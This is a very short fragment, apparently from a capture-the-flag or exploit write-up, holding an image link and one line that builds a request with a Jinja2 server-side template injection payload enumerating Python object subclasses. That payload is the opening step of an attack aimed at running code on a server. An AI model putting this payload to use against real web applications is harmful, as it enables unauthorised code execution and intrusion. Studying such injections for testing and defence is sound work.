 data = {"text": "{%print( ().__class__.__base__.__subclasses__()["+str(i)+"] )%}"}